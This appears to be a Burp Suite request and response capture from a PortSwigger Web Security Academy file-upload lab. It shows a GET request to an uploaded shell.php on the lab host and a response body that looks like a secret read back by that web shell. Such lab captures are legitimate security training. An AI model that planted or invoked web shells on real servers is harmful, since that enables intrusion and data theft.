 Request
Pretty Raw Hex \n
1 GET /files/shell.php HTTP/2
2 Host: 0a4e00990356a70784f523a700fe00d2.web-security-academy.net
3 Cookie: session=aONs3tQ2Nn5OuN9NIcxneUXqboOlX3qc
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: tr-TR,tr;q=0.9
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/150.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a4e00990356a70784f523a700fe00d2.web-security-academy.net/my-accoun
t
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 10 Aug 2026 14:04:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 IFTwQGHrDBfYBbCsy7Xvxj8J3lGtpEvI